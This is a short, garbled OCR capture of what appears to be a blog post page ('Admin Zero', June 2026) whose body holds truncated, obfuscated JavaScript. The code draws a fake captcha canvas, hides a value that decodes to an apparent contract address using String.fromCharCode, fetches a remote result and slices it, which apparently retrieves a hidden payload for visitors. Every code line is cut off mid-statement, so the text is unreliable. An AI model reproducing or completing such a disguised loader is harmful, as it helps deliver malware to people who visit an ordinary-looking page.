
By
Admin Zero
In
Uncategorized
Posted
16/06/2026
0 Comment(s)
🛠 Hash code: 1a1a5147f65a7f0b3209bcba9dcc
Last modification: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)